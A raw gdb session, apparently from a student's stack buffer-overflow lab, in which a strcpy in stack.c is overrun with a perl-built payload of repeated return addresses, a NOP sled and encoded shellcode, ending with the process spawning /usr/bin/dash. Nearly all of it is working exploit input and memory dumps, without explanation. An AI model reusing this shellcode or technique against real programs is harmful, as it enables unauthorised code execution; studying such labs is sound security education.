 rhyme@rhyme-IdeaPad-L340-15IRH-Gaming: ~/repo/3173-23
Program received signal SIGILL, Illegal instruction.
0xffffd032 in ?? ()
(gdb) run $(perl -e 'print "\xa0\xd0\xff\xff"x48,"\x90"x16,"\xda\xca\xba\xf3\x8e\x9f\x45\xd9\x74\x24\xf4\x5f\x31\xc9","\xb1\x12\x83\xc7\x04\x31\x57\
x13\x03\xa4\x9d\x7d\xb0\x7b","\x79\x76\xd8\x28\x3e\x2a\x75\xcc\x49\x2d\x39\xb6\x84\x2e","\xa9\x6f\xa7\x10\x03\x0f\x8e\x17\x62\x67\xd1\x40\x94\xe4","
\xb9\x92\x95\x1b\x66\x1a\x74\xab\xf0\x4c\x26\x98\x4f\x6f","\x41\xff\x7d\xf0\x03\x97\x13\xde\xd0\x0f\x84\x0f\x38\xad","\x3d\xd9\xa5\x63\xed\x50\xc8\x
33\x1a\xae\x8b"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/rhyme/repo/3173-23/stack $(perl -e 'print "\xa0\xd0\xff\xff"x48,"\x90"x16,"\xda\xca\xba\xf3\x8e\x9f\x45\xd9\x74\x24\xf4\x5f\
x31\xc9","\xb1\x12\x83\xc7\x04\x31\x57\x13\x03\xa4\x9d\x7d\xb0\x7b","\x79\x76\xd8\x28\x3e\x2a\x75\xcc\x49\x2d\x39\xb6\x84\x2e","\xa9\x6f\xa7\x10\x03
\x0f\x8e\x17\x62\x67\xd1\x40\x94\xe4","\xb9\x92\x95\x1b\x66\x1a\x74\xab\xf0\x4c\x26\x98\x4f\x6f","\x41\xff\x7d\xf0\x03\x97\x13\xde\xd0\x0f\x84\x0f\x
38\xad","\x3d\xd9\xa5\x63\xed\x50\xc8\x33\x1a\xae\x8b"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, bof (str=0xffffd2d3 "\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\
240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\
320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\
377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\
377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\
240\320\377\377\240\320\377\377\240\320\377\377\240\320\377\377\220\220\220\220\220\220\220\220"..., studentID=31865224) at stack.c:15
15 strcpy(buffer, str);
(gdb) x/48xw buffer
0xffffcfd0: 0x00000000 0x00000001 0xf7ffda40 0xf7ffd000
0xffffcfe0: 0xf7fc4540 0xffffffff 0x08048034 0x080491b3
0xffffcff0: 0xf7ffd608 0x00000020 0x00000000 0xffffcfd0
0xffffd000: 0x00000013 0x00000014 0x00000012 0x0000000c
0xffffd010: 0x0804c000 0xffffd114 0xffffd048 0x080492d0
0xffffd020: 0xffffd2d3 0x01e63988 0xf7c184be 0x08049286
0xffffd030: 0xffffd070 0xf7fbe66c 0xf7fbeb10 0x01e63988
0xffffd040: 0xffffd060 0xf7e2a000 0xf7ffd020 0xf7c21519
0xffffd050: 0xffffd2b4 0x00000070 0xf7ffd000 0xf7c21519
0xffffd060: 0x00000002 0xffffd114 0xffffd120 0xffffd080
0xffffd070: 0xf7e2a000 0x0804926f 0x00000002 0xffffd114
0xffffd080: 0xf7e2a000 0xffffd114 0xf7ffcb80 0xf7ffd020
(gdb) cont
Continuing.
Breakpoint 2, bof (str=0xffffd0a0 "\332ʺ\363\216\237E\331t$\364_1ɱ\022\203\307\004\061W\023\003\244\235}\260{yv\330(>*u\314I-9\266\204.\251o\247\020
\003\017\216\027bg\321@\224乒\225\033f\032t\253\360L&\230OoA\377}\360\003\227\023\336\320\017\204\017\070\255=٥c\355P\310\063\032\256\213", studentI
D=-12128) at stack.c:17
17 return 1;
(gdb) x/96xw buffer
0xffffd0a0: 0xf3bacada 0xd9459f8e 0x5ff42474 0x12b1c931
0xffffd0b0: 0x3104c783 0xa4031357 0x7bb07d9d 0x28d87679
0xffffd0c0: 0xcc752a3e 0xb6392d49 0x6fa92e84 0x0f0310a7
0xffffd0d0: 0x6762178e 0xe49440d1 0x1b9592b9 0xab741a66
0xffffd0e0: 0x98264cf0 0xff416f4f 0x9703f07d 0x0fd0de13
0xffffd0f0: 0xad380f84 0x63a5d93d 0x33c850ed 0x008bae1a
0xffffd100: 0x00000000 0xf7fcaab0 0xffffd10c 0xf7ffda40
0xffffd110: 0x00000002 0xffffd2b4 0xffffd2d3 0x00000000
0xffffd120: 0xffffd403 0xffffd413 0xffffd497 0xffffd4aa
0xffffd130: 0xffffd4be 0xffffd4f3 0xffffd514 0xffffd52b
0xffffd140: 0xffffd557 0xffffd569 0xffffd596 0xffffd5b6
0xffffd150: 0xffffd5df 0xffffd5f3 0xffffd612 0xffffd62e
0xffffd160: 0xffffd64b 0xffffd66e 0xffffd67c 0xffffd695
0xffffd170: 0xffffd6ac 0xffffd6bb 0xffffd6f1 0xffffd6fa
0xffffd180: 0xffffd70b 0xffffd71a 0xffffd72c 0xffffd73d
0xffffd190: 0xffffdd2c 0xffffdd4d 0xffffdd59 0xffffdd6a
0xffffd1a0: 0xffffdd84 0xffffddda 0xffffddf1 0xffffde13
0xffffd1b0: 0xffffde2a 0xffffde3e 0xffffde5e 0xffffde69
0xffffd1c0: 0xffffde87 0xffffde92 0xffffde9a 0xffffdeac
0xffffd1d0: 0xffffdecb 0xffffdf76 0xffffdf89 0xffffdfa3
0xffffd1e0: 0x00000000 0x00000020 0xf7fc4540 0x00000021
0xffffd1f0: 0xf7fc4000 0x00000033 0x000007f0 0x00000010
0xffffd200: 0xbfebfbff 0x00000006 0x00001000 0x00000011
0xffffd210: 0x00000064 0x00000003 0x08048034 0x00000004
(gdb) cont
Continuing.
process 66041 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No source file named /home/rhyme/repo/3173-23/stack.c.
Error in re-setting breakpoint 2: No source file named /home/rhyme/repo/3173-23/stack.c.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching after vfork from child process 66412]